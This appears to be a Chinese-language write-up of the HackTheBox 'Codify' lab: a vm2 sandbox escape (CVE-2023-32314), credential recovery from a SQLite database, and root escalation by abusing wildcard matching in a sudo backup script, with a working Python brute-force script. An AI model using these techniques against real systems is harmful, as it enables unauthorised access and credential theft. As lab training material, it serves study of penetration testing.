HackTheBox - Codify [easy]
打这台靶机时及其古怪。总是莫名其妙断开连接,请求没有响应。提交时表示flag错误等问题
访问80端口的web服务,发现使用nodjs和vm2库。搜索到vm2漏洞:Sandbox Bypass in vm2 | CVE-2023-32314 | Snyk 可远程执行代码

查看当前用户,可登录

使用ssh登录,使用 linpeas.sh 等工具枚举,发现 /var/www/contact 目录下存在 sqlite 数据库,获得用户密码


登录另一个通过 sudo -l 发现 shell 脚本
#!/bin/bash
DB_USER="root"
DB_PASS=$(/usr/bin/cat /root/.creds)
BACKUP_DIR="/var/backups/mysql"
read -s -p "Enter MySQL password for $DB_USER: " USER_PASS
/usr/bin/echo
if [[ $DB_PASS == $USER_PASS ]]; then # <----------------- 此处存在漏洞
/usr/bin/echo "Password confirmed!"
else
/usr/bin/echo "Password confirmation failed!"
exit 1
fi
/usr/bin/mkdir -p "$BACKUP_DIR"
databases=$(/usr/bin/mysql -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" -e "SHOW DATABASES;" | /usr/bin/grep -Ev "(Database|information_schema|performance_schema)")
for db in $databases; do
/usr/bin/echo "Backing up database: $db"
/usr/bin/mysqldump --force -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" "$db" | /usr/bin/gzip > "$BACKUP_DIR/$db.sql.gz"
done
/usr/bin/echo "All databases backed up successfully!"
/usr/bin/echo "Changing the permissions"
/usr/bin/chown root:sys-adm "$BACKUP_DIR"
/usr/bin/chmod 774 -R "$BACKUP_DIR"
/usr/bin/echo 'Done!'[[]] 内部的 == 使用了弱匹配,能够匹配* ? 等通配符。所以能够枚举密码
【渗透测试】Codify - HackTheBox,Node.js沙盒_hack the box codify-CSDN博客
import string
import subprocess
all = list(string.ascii_letters + string.digits)
password = ""
found = False
while not found:
for character in all:
command = f"echo '{password}{character}*' | sudo /opt/scripts/mysql-backup.sh"
output = subprocess.run(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True).stdout
if "Password confirmed!" in output:
password += character
print(password)
break
else:
found = True
# password = kljh12k3jhaskjh12kjh3


